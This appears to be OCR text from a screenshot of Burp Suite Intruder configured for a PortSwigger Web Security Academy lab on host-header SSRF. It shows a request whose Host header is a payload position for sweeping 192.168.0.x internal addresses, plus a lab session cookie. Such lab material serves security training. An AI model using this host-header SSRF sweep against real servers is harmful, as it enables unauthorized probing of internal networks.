 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET https://ac871f311e4cb56b806d204e003a0026.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.§0§
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-ssrf-via-flawed-request-parsi
ng
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3F
fCih9DBYr5EgWbp7fzLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2fuOlk%3d
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh